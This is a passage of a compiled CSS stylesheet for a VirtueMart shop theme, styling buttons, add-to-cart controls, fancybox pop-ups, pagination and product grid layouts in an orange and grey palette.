  letter-spacing: 0;
  height: 40px;
  text-transform: uppercase;
}
.com_virtuemart input[type="submit"]:focus,
.com_virtuemart button.default:focus,
.com_virtuemart button.vm-button-correct:focus,
.com_virtuemart button.vm-button:focus,
.com_virtuemart .buttonBar-right button:focus,
.com_virtuemart input[type="submit"].focus,
.com_virtuemart button.default.focus,
.com_virtuemart button.vm-button-correct.focus,
.com_virtuemart button.vm-button.focus,
.com_virtuemart .buttonBar-right button.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.com_virtuemart input[type="submit"]:hover,
.com_virtuemart button.default:hover,
.com_virtuemart button.vm-button-correct:hover,
.com_virtuemart button.vm-button:hover,
.com_virtuemart .buttonBar-right button:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.com_virtuemart input[type="submit"]:active,
.com_virtuemart button.default:active,
.com_virtuemart button.vm-button-correct:active,
.com_virtuemart button.vm-button:active,
.com_virtuemart .buttonBar-right button:active,
.com_virtuemart input[type="submit"].active,
.com_virtuemart button.default.active,
.com_virtuemart button.vm-button-correct.active,
.com_virtuemart button.vm-button.active,
.com_virtuemart .buttonBar-right button.active,
.open > .dropdown-toggle.com_virtuemart input[type="submit"],
.open > .dropdown-toggle.com_virtuemart button.default,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct,
.open > .dropdown-toggle.com_virtuemart button.vm-button,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.com_virtuemart input[type="submit"]:active:hover,
.com_virtuemart button.default:active:hover,
.com_virtuemart button.vm-button-correct:active:hover,
.com_virtuemart button.vm-button:active:hover,
.com_virtuemart .buttonBar-right button:active:hover,
.com_virtuemart input[type="submit"].active:hover,
.com_virtuemart button.default.active:hover,
.com_virtuemart button.vm-button-correct.active:hover,
.com_virtuemart button.vm-button.active:hover,
.com_virtuemart .buttonBar-right button.active:hover,
.open > .dropdown-toggle.com_virtuemart input[type="submit"]:hover,
.open > .dropdown-toggle.com_virtuemart button.default:hover,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct:hover,
.open > .dropdown-toggle.com_virtuemart button.vm-button:hover,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button:hover,
.com_virtuemart input[type="submit"]:active:focus,
.com_virtuemart button.default:active:focus,
.com_virtuemart button.vm-button-correct:active:focus,
.com_virtuemart button.vm-button:active:focus,
.com_virtuemart .buttonBar-right button:active:focus,
.com_virtuemart input[type="submit"].active:focus,
.com_virtuemart button.default.active:focus,
.com_virtuemart button.vm-button-correct.active:focus,
.com_virtuemart button.vm-button.active:focus,
.com_virtuemart .buttonBar-right button.active:focus,
.open > .dropdown-toggle.com_virtuemart input[type="submit"]:focus,
.open > .dropdown-toggle.com_virtuemart button.default:focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct:focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button:focus,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button:focus,
.com_virtuemart input[type="submit"]:active.focus,
.com_virtuemart button.default:active.focus,
.com_virtuemart button.vm-button-correct:active.focus,
.com_virtuemart button.vm-button:active.focus,
.com_virtuemart .buttonBar-right button:active.focus,
.com_virtuemart input[type="submit"].active.focus,
.com_virtuemart button.default.active.focus,
.com_virtuemart button.vm-button-correct.active.focus,
.com_virtuemart button.vm-button.active.focus,
.com_virtuemart .buttonBar-right button.active.focus,
.open > .dropdown-toggle.com_virtuemart input[type="submit"].focus,
.open > .dropdown-toggle.com_virtuemart button.default.focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct.focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button.focus,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.com_virtuemart input[type="submit"].disabled:hover,
.com_virtuemart button.default.disabled:hover,
.com_virtuemart button.vm-button-correct.disabled:hover,
.com_virtuemart button.vm-button.disabled:hover,
.com_virtuemart .buttonBar-right button.disabled:hover,
.com_virtuemart input[type="submit"][disabled]:hover,
.com_virtuemart button.default[disabled]:hover,
.com_virtuemart button.vm-button-correct[disabled]:hover,
.com_virtuemart button.vm-button[disabled]:hover,
.com_virtuemart .buttonBar-right button[disabled]:hover,
fieldset[disabled] .com_virtuemart input[type="submit"]:hover,
fieldset[disabled] .com_virtuemart button.default:hover,
fieldset[disabled] .com_virtuemart button.vm-button-correct:hover,
fieldset[disabled] .com_virtuemart button.vm-button:hover,
fieldset[disabled] .com_virtuemart .buttonBar-right button:hover,
.com_virtuemart input[type="submit"].disabled:focus,
.com_virtuemart button.default.disabled:focus,
.com_virtuemart button.vm-button-correct.disabled:focus,
.com_virtuemart button.vm-button.disabled:focus,
.com_virtuemart .buttonBar-right button.disabled:focus,
.com_virtuemart input[type="submit"][disabled]:focus,
.com_virtuemart button.default[disabled]:focus,
.com_virtuemart button.vm-button-correct[disabled]:focus,
.com_virtuemart button.vm-button[disabled]:focus,
.com_virtuemart .buttonBar-right button[disabled]:focus,
fieldset[disabled] .com_virtuemart input[type="submit"]:focus,
fieldset[disabled] .com_virtuemart button.default:focus,
fieldset[disabled] .com_virtuemart button.vm-button-correct:focus,
fieldset[disabled] .com_virtuemart button.vm-button:focus,
fieldset[disabled] .com_virtuemart .buttonBar-right button:focus,
.com_virtuemart input[type="submit"].disabled.focus,
.com_virtuemart button.default.disabled.focus,
.com_virtuemart button.vm-button-correct.disabled.focus,
.com_virtuemart button.vm-button.disabled.focus,
.com_virtuemart .buttonBar-right button.disabled.focus,
.com_virtuemart input[type="submit"][disabled].focus,
.com_virtuemart button.default[disabled].focus,
.com_virtuemart button.vm-button-correct[disabled].focus,
.com_virtuemart button.vm-button[disabled].focus,
.com_virtuemart .buttonBar-right button[disabled].focus,
fieldset[disabled] .com_virtuemart input[type="submit"].focus,
fieldset[disabled] .com_virtuemart button.default.focus,
fieldset[disabled] .com_virtuemart button.vm-button-correct.focus,
fieldset[disabled] .com_virtuemart button.vm-button.focus,
fieldset[disabled] .com_virtuemart .buttonBar-right button.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.com_virtuemart input[type="submit"] .badge,
.com_virtuemart button.default .badge,
.com_virtuemart button.vm-button-correct .badge,
.com_virtuemart button.vm-button .badge,
.com_virtuemart .buttonBar-right button .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
div.product-container span.addtocart-button input.addtocart-button,
span.addtocart-button input.addtocart-button,
span.addtocart-button input.notify-button,
div.vm-details-button a {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 0;
  height: 30px;
  font-size: 11px;
  border-radius: 2px;
  border-style: solid;
}
div.product-container span.addtocart-button input.addtocart-button:focus,
span.addtocart-button input.addtocart-button:focus,
span.addtocart-button input.notify-button:focus,
div.vm-details-button a:focus,
div.product-container span.addtocart-button input.addtocart-button.focus,
span.addtocart-button input.addtocart-button.focus,
span.addtocart-button input.notify-button.focus,
div.vm-details-button a.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
div.product-container span.addtocart-button input.addtocart-button:hover,
span.addtocart-button input.addtocart-button:hover,
span.addtocart-button input.notify-button:hover,
div.vm-details-button a:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
div.product-container span.addtocart-button input.addtocart-button:active,
span.addtocart-button input.addtocart-button:active,
span.addtocart-button input.notify-button:active,
div.vm-details-button a:active,
div.product-container span.addtocart-button input.addtocart-button.active,
span.addtocart-button input.addtocart-button.active,
span.addtocart-button input.notify-button.active,
div.vm-details-button a.active,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button,
.open > .dropdown-togglespan.addtocart-button input.notify-button,
.open > .dropdown-togglediv.vm-details-button a {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
div.product-container span.addtocart-button input.addtocart-button:active:hover,
span.addtocart-button input.addtocart-button:active:hover,
span.addtocart-button input.notify-button:active:hover,
div.vm-details-button a:active:hover,
div.product-container span.addtocart-button input.addtocart-button.active:hover,
span.addtocart-button input.addtocart-button.active:hover,
span.addtocart-button input.notify-button.active:hover,
div.vm-details-button a.active:hover,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button:hover,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button:hover,
.open > .dropdown-togglespan.addtocart-button input.notify-button:hover,
.open > .dropdown-togglediv.vm-details-button a:hover,
div.product-container span.addtocart-button input.addtocart-button:active:focus,
span.addtocart-button input.addtocart-button:active:focus,
span.addtocart-button input.notify-button:active:focus,
div.vm-details-button a:active:focus,
div.product-container span.addtocart-button input.addtocart-button.active:focus,
span.addtocart-button input.addtocart-button.active:focus,
span.addtocart-button input.notify-button.active:focus,
div.vm-details-button a.active:focus,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button:focus,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button:focus,
.open > .dropdown-togglespan.addtocart-button input.notify-button:focus,
.open > .dropdown-togglediv.vm-details-button a:focus,
div.product-container span.addtocart-button input.addtocart-button:active.focus,
span.addtocart-button input.addtocart-button:active.focus,
span.addtocart-button input.notify-button:active.focus,
div.vm-details-button a:active.focus,
div.product-container span.addtocart-button input.addtocart-button.active.focus,
span.addtocart-button input.addtocart-button.active.focus,
span.addtocart-button input.notify-button.active.focus,
div.vm-details-button a.active.focus,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button.focus,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button.focus,
.open > .dropdown-togglespan.addtocart-button input.notify-button.focus,
.open > .dropdown-togglediv.vm-details-button a.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
div.product-container span.addtocart-button input.addtocart-button.disabled:hover,
span.addtocart-button input.addtocart-button.disabled:hover,
span.addtocart-button input.notify-button.disabled:hover,
div.vm-details-button a.disabled:hover,
div.product-container span.addtocart-button input.addtocart-button[disabled]:hover,
span.addtocart-button input.addtocart-button[disabled]:hover,
span.addtocart-button input.notify-button[disabled]:hover,
div.vm-details-button a[disabled]:hover,
fieldset[disabled] div.product-container span.addtocart-button input.addtocart-button:hover,
fieldset[disabled] span.addtocart-button input.addtocart-button:hover,
fieldset[disabled] span.addtocart-button input.notify-button:hover,
fieldset[disabled] div.vm-details-button a:hover,
div.product-container span.addtocart-button input.addtocart-button.disabled:focus,
span.addtocart-button input.addtocart-button.disabled:focus,
span.addtocart-button input.notify-button.disabled:focus,
div.vm-details-button a.disabled:focus,
div.product-container span.addtocart-button input.addtocart-button[disabled]:focus,
span.addtocart-button input.addtocart-button[disabled]:focus,
span.addtocart-button input.notify-button[disabled]:focus,
div.vm-details-button a[disabled]:focus,
fieldset[disabled] div.product-container span.addtocart-button input.addtocart-button:focus,
fieldset[disabled] span.addtocart-button input.addtocart-button:focus,
fieldset[disabled] span.addtocart-button input.notify-button:focus,
fieldset[disabled] div.vm-details-button a:focus,
div.product-container span.addtocart-button input.addtocart-button.disabled.focus,
span.addtocart-button input.addtocart-button.disabled.focus,
span.addtocart-button input.notify-button.disabled.focus,
div.vm-details-button a.disabled.focus,
div.product-container span.addtocart-button input.addtocart-button[disabled].focus,
span.addtocart-button input.addtocart-button[disabled].focus,
span.addtocart-button input.notify-button[disabled].focus,
div.vm-details-button a[disabled].focus,
fieldset[disabled] div.product-container span.addtocart-button input.addtocart-button.focus,
fieldset[disabled] span.addtocart-button input.addtocart-button.focus,
fieldset[disabled] span.addtocart-button input.notify-button.focus,
fieldset[disabled] div.vm-details-button a.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
div.product-container span.addtocart-button input.addtocart-button .badge,
span.addtocart-button input.addtocart-button .badge,
span.addtocart-button input.notify-button .badge,
div.vm-details-button a .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
span.addtocart-button .addtocart-button-disabled {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 0;
  height: 30px;
  font-size: 11px;
  border-radius: 2px;
  width: auto;
}
span.addtocart-button .addtocart-button-disabled:focus,
span.addtocart-button .addtocart-button-disabled.focus {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
span.addtocart-button .addtocart-button-disabled:hover {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
span.addtocart-button .addtocart-button-disabled:active,
span.addtocart-button .addtocart-button-disabled.active,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled {
  color: #333333;
  background-color: #e6e6e6;
  background-image: none;
  border-color: #adadad;
}
span.addtocart-button .addtocart-button-disabled:active:hover,
span.addtocart-button .addtocart-button-disabled.active:hover,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled:hover,
span.addtocart-button .addtocart-button-disabled:active:focus,
span.addtocart-button .addtocart-button-disabled.active:focus,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled:focus,
span.addtocart-button .addtocart-button-disabled:active.focus,
span.addtocart-button .addtocart-button-disabled.active.focus,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled.focus {
  color: #333333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
span.addtocart-button .addtocart-button-disabled.disabled:hover,
span.addtocart-button .addtocart-button-disabled[disabled]:hover,
fieldset[disabled] span.addtocart-button .addtocart-button-disabled:hover,
span.addtocart-button .addtocart-button-disabled.disabled:focus,
span.addtocart-button .addtocart-button-disabled[disabled]:focus,
fieldset[disabled] span.addtocart-button .addtocart-button-disabled:focus,
span.addtocart-button .addtocart-button-disabled.disabled.focus,
span.addtocart-button .addtocart-button-disabled[disabled].focus,
fieldset[disabled] span.addtocart-button .addtocart-button-disabled.focus {
  background-color: #ffffff;
  border-color: #cccccc;
}
span.addtocart-button .addtocart-button-disabled .badge {
  color: #ffffff;
  background-color: #333333;
}
span.addtocart-button .addtocart-button-disabled:hover {
  background: inherit;
}
.general-bg,
input.custom-attribute,
input.quantity-input,
.manufacturer-product-link a,
a.ask-a-question,
input.vm-default,
a.product-details,
a.details,
div.details,
button.default {
  border: 1px solid #ebebeb;
  background: #ffffff;
  color: #7b7b7b;
  font-weight: 400;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
.general-bg:hover,
input.custom-attribute:hover,
input.quantity-input:hover,
.manufacturer-product-link a:hover,
a.ask-a-question:hover,
input.vm-default:hover,
a.product-details:hover,
a.details:hover,
div.details:hover,
button.default:hover {
  background: #ffffff;
  border-color: #222222;
}
textarea.virtuemart {
  border-radius: 2px;
}
textarea.virtuemart:hover,
textarea.customer-comment:hover {
  background-color: #ffffff;
}
div.ratingbox,
span.ratingbox {
  background: url("../../images/virtuemart/color-stars.png") repeat-x 0 bottom;
  text-align: left;
  height: 12px;
  width: 60px;
  display: inline-block;
}
div.ratingbox div,
div.ratingbox span,
div.stars-orange,
span.stars-orange {
  background: url("../../images/virtuemart/color-stars.png") repeat-x 0 0;
  height: 12px;
}
#fancybox-wrap #fancybox-outer .fancybox-bg {
  display: none;
}
#fancybox-wrap #fancybox-outer #fancybox-content {
  background: #ffffff;
  border: none !important;
  box-shadow: 0px 0px 10px #999999;
  padding: 20px 6.66666667px 6.66666667px;
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
#fancybox-wrap #fancybox-outer #fancybox-content > div {
  padding: 10px;
}
#fancybox-wrap #fancybox-outer .continue_link,
#fancybox-wrap #fancybox-outer .showcart {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  border-style: inherit;
  display: inline-block;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: 400;
  text-transform: uppercase;
  margin-bottom: 10px;
}
#fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .showcart:focus,
#fancybox-wrap #fancybox-outer .continue_link.focus,
#fancybox-wrap #fancybox-outer .showcart.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
#fancybox-wrap #fancybox-outer .continue_link:hover,
#fancybox-wrap #fancybox-outer .showcart:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
#fancybox-wrap #fancybox-outer .continue_link:active,
#fancybox-wrap #fancybox-outer .showcart:active,
#fancybox-wrap #fancybox-outer .continue_link.active,
#fancybox-wrap #fancybox-outer .showcart.active,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
#fancybox-wrap #fancybox-outer .continue_link:active:hover,
#fancybox-wrap #fancybox-outer .showcart:active:hover,
#fancybox-wrap #fancybox-outer .continue_link.active:hover,
#fancybox-wrap #fancybox-outer .showcart.active:hover,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:hover,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart:hover,
#fancybox-wrap #fancybox-outer .continue_link:active:focus,
#fancybox-wrap #fancybox-outer .showcart:active:focus,
#fancybox-wrap #fancybox-outer .continue_link.active:focus,
#fancybox-wrap #fancybox-outer .showcart.active:focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart:focus,
#fancybox-wrap #fancybox-outer .continue_link:active.focus,
#fancybox-wrap #fancybox-outer .showcart:active.focus,
#fancybox-wrap #fancybox-outer .continue_link.active.focus,
#fancybox-wrap #fancybox-outer .showcart.active.focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link.focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
#fancybox-wrap #fancybox-outer .continue_link.disabled:hover,
#fancybox-wrap #fancybox-outer .showcart.disabled:hover,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:hover,
#fancybox-wrap #fancybox-outer .showcart[disabled]:hover,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:hover,
fieldset[disabled] #fancybox-wrap #fancybox-outer .showcart:hover,
#fancybox-wrap #fancybox-outer .continue_link.disabled:focus,
#fancybox-wrap #fancybox-outer .showcart.disabled:focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:focus,
#fancybox-wrap #fancybox-outer .showcart[disabled]:focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .showcart:focus,
#fancybox-wrap #fancybox-outer .continue_link.disabled.focus,
#fancybox-wrap #fancybox-outer .showcart.disabled.focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled].focus,
#fancybox-wrap #fancybox-outer .showcart[disabled].focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link.focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .showcart.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
#fancybox-wrap #fancybox-outer .continue_link .badge,
#fancybox-wrap #fancybox-outer .showcart .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
#fancybox-wrap #fancybox-outer .continue_link {
  color: #ffffff;
  background-color: #333333;
  border-color: #333333;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
#fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .continue_link.focus {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #000000;
}
#fancybox-wrap #fancybox-outer .continue_link:hover {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #141414;
}
#fancybox-wrap #fancybox-outer .continue_link:active,
#fancybox-wrap #fancybox-outer .continue_link.active,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link {
  color: #ffffff;
  background-color: #1a1a1a;
  background-image: none;
  border-color: #141414;
}
#fancybox-wrap #fancybox-outer .continue_link:active:hover,
#fancybox-wrap #fancybox-outer .continue_link.active:hover,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:hover,
#fancybox-wrap #fancybox-outer .continue_link:active:focus,
#fancybox-wrap #fancybox-outer .continue_link.active:focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .continue_link:active.focus,
#fancybox-wrap #fancybox-outer .continue_link.active.focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link.focus {
  color: #ffffff;
  background-color: #080808;
  border-color: #000000;
}
#fancybox-wrap #fancybox-outer .continue_link.disabled:hover,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:hover,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:hover,
#fancybox-wrap #fancybox-outer .continue_link.disabled:focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .continue_link.disabled.focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled].focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link.focus {
  background-color: #333333;
  border-color: #333333;
}
#fancybox-wrap #fancybox-outer .continue_link .badge {
  color: #333333;
  background-color: #ffffff;
}
#fancybox-wrap #fancybox-outer h4 {
  font-weight: normal;
  font-size: 14px;
  clear: both;
}
#fancybox-wrap #fancybox-title {
  background: #f6f6f6;
  margin: -10px 0 0 0 !important;
  padding: 0 6.66666667px;
}
#fancybox-wrap #fancybox-close {
  background: url("../../images/virtuemart/closelabel.png") no-repeat center center;
  top: 0;
  right: -20px;
  left: auto;
  width: 30px;
  height: 30px;
  opacity: 0.5;
}
#fancybox-wrap #fancybox-close:hover {
  opacity: 1;
}
#fancybox-wrap #fancybox-right {
  right: -20px;
}
#fancybox-wrap .product-related-products {
  border-color: #ebebeb;
  padding: 20px 0;
  margin: 20px -6.66666667px 0;
}
#fancybox-wrap .product-related-products h4 {
  text-transform: uppercase;
  color: #f44336;
  padding: 0 6.66666667px;
  margin: 0 0 10px;
  font-weight: 500;
}
#fancybox-wrap .product-related-products .product-field {
  width: 100%;
  float: none;
  padding: 10px;
  margin: 0;
}
@media screen and (min-width: 768px) {
  #fancybox-wrap .product-related-products .product-field {
    width: 33.3333%;
    float: left;
  }
}
@media screen and (min-width: 1200px) {
  #fancybox-wrap .product-related-products .product-field {
    width: 25%;
  }
}
#fancybox-wrap .product-related-products .product-field-display {
  background: #ffffff;
  box-shadow: 0px 1px 3px #f4f4f4;
  padding: 20px;
}
#fancybox-wrap .product-related-products .product-field-display > a {
  color: #333333;
  font-size: 16px;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
}
#fancybox-wrap .product-related-products .product-field-display > a:hover {
  color: #ff5a00;
}
#fancybox-wrap .product-related-products .product-field-display > a img {
  width: 100%;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}
#fancybox-wrap .product-related-products .product-field-display div.PricesalesPrice {
  margin-bottom: 10px;
}
#fancybox-wrap .product-related-products .product-field-display span.PricesalesPrice {
  font-size: 16px;
  font-weight: 500;
  color: #ff5a00;
}
#fancybox-wrap .product-related-products .product-field-display p.product_s_desc {
  overflow: hidden;
}
.vm-customfields-wrap .product-fields {
  margin-bottom: 20px;
}
.vm-customfields-wrap .product-fields .product-field {
  margin-bottom: 10px;
  text-align: left;
}
.vm-customfields-wrap .product-fields .product-field .product-field-display .vm-cmv-label {
  display: inline-block;
  margin-bottom: 10px;
}
.vm-customfields-wrap .product-fields .product-field .product-field-display .chzn-single {
  display: inline-block;
}
.vm-pagination {
  float: none;
  text-align: left !important;
  margin-top: 20px;
}
.vm-pagination .pagenav {
  color: #333333;
}
.vm-pagination > ul {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 0;
}
.vm-pagination > ul > li {
  display: inline;
}
.vm-pagination > ul > li > a,
.vm-pagination > ul > li > span {
  position: relative;
  float: left;
  padding: 10px 20px;
  line-height: 1.42857143;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  margin-left: -1px;
}
.vm-pagination > ul > li > span.pagenav {
  background-color: #ff5a00;
  color: #ffffff;
}
.vm-pagination > ul > li > a.pagenav {
  color: #333333;
}
.vm-pagination > ul > li:first-child > a,
.vm-pagination > ul > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.vm-pagination > ul > li:last-child > a,
.vm-pagination > ul > li:last-child > span {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.vm-pagination > ul > li.pagination-start > span.pagenav,
.vm-pagination > ul > li.pagination-prev > span.pagenav,
.vm-pagination > ul > li.pagination-next > span.pagenav,
.vm-pagination > ul > li.pagination-end > span.pagenav {
  background-color: transparent;
  color: #333333;
}
.vm-pagination > ul > li > a:hover,
.vm-pagination > ul > li > a:focus {
  color: #ff5a00;
  background-color: #eeeeee;
  border-color: #dddddd;
}
.vm-pagination > ul > .active > a,
.vm-pagination > ul > .active > a:hover,
.vm-pagination > ul > .active > a:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  cursor: default;
}
.vm-pagination > ul > .disabled > span,
.vm-pagination > ul > .disabled > span:hover,
.vm-pagination > ul > .disabled > span:focus,
.vm-pagination > ul > .disabled > a,
.vm-pagination > ul > .disabled > a:hover,
.vm-pagination > ul > .disabled > a:focus {
  color: #999999;
  background-color: #ffffff;
  border-color: #dddddd;
  cursor: not-allowed;
}
.category-view .item h2 {
  font-size: 14px;
}
.com_virtuemart .virtuemart_search {
  display: table;
  margin-bottom: 20px;
}
.com_virtuemart .virtuemart_search input.inputbox {
  float: left;
  margin-right: 10px;
}
@media (max-width: 767px) {
  .com_virtuemart .virtuemart_search input.inputbox {
    margin-bottom: 20px;
  }
}
div[class*="-view"] {
  margin-bottom: 20px;
}
div[class*="-view"].latest-view > h4 {
  border-top-color: #82b1ff;
}
div[class*="-view"].topten-view > h4 {
  border-top-color: #db0022;
}
div[class*="-view"].recent-view > h4 {
  border-top-color: #055ac7;
}
div[class*="-view"] .row {
  margin-left: -10px;
  margin-right: -10px;
}
div[class*="-view"] > .row {
  margin-bottom: 0;
  display: block;
}
div[class*="-view"] h1,
div[class*="-view"] > h4 {
  background: transparent;
  border-top: 2px solid #ff5a00;
  color: inherit;
  font-size: 18px;
  line-height: 30px;
  margin: -1px -1px 0 -1px;
  padding: 20px 20px 0 0;
  text-transform: uppercase;
}
div[class*="-view"] .horizontal-separator {
  display: none;
}
div[class*="-view"] .vm-col.product {
  border: 0;
  min-width: 0;
  margin: 1px 0 0;
  background-color: #ffffff;
  padding-top: 20px;
  position: relative;
  text-align: left;
}
div[class*="-view"] .vm-col.product .spacer {
  background-color: #ffffff;
  padding: 20px;
  border: 1px solid #ebebeb;
  min-height: 465px;
  position: relative;
}
div[class*="-view"] .vm-col.product.vm-col-5 .spacer {
  min-height: 365px;
}
@media (min-width: 992px) {
  div[class*="-view"] .vm-col.product:hover {
    padding-top: 0;
    padding-right: 0;
    padding-left: 0;
  }
  div[class*="-view"] .vm-col.product:hover .spacer {
    border-color: #ff5a00;
    border-width: 2px;
    position: absolute;
    width: 100%;
    z-index: 2;
    border-radius: 2px;
    padding-top: 39px;
    padding-right: 29px;
    padding-left: 29px;
    left: 0;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-footer {
    display: block;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-footer .vm3pr-3 .addtocart-bar {
    text-align: left;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-descr-container-1 > h2 a,
  div[class*="-view"] .vm-col.product:hover .vm-product-descr-container-0 > h2 a {
    color: #0d48dd;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-media-container .badge {
    top: 39px;
    left: 29px;
  }
}
div[class*="-view"] .ratingbox {
  margin-bottom: 0;
}
div[class*="-view"] .vm-product-footer {
  margin-top: 10px;
}
div[class*="-view"] .vm-product-footer:before,
div[class*="-view"] .vm-product-footer:after {
  display: table;
  content: " ";
}
div[class*="-view"] .vm-product-footer:after {
  clear: both;
}
@media (min-width: 992px) {
  div[class*="-view"] .vm-product-footer {
    display: none;
  }
}
div[class*="-view"] .vm-product-footer .vm3pr-0,
div[class*="-view"] .vm-product-footer .vmicon {
  float: left;
}
div[class*="-view"] .vm-product-footer .vmicon {
  background: #f4f4f4;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  margin-top: 0;
  margin-left: 5px;
}
div[class*="-view"] .vm-product-footer .vmicon.vm2-nostock i {
  color: #bbbbbb;
}
div[class*="-view"] .vm-product-footer .vmicon.vm2-normalstock i {
  color: #ff5a00;
}
div[class*="-view"] .vm-product-footer .quantity-box,
div[class*="-view"] .vm-product-footer .quantity-controls {
  display: none;
}
div[class*="-view"] .vm-product-descr-container-1 > h5,
div[class*="-view"] .vm-product-descr-container-0 > h5 {
  text-align: left;
  font-weight: 400;
  font-size: 14px;
}
div[class*="-view"] .vm-product-descr-container-1 > h5 a,
div[class*="-view"] .vm-product-descr-container-0 > h5 a {
  color: #333333;
  display: block;
  overflow: hidden;
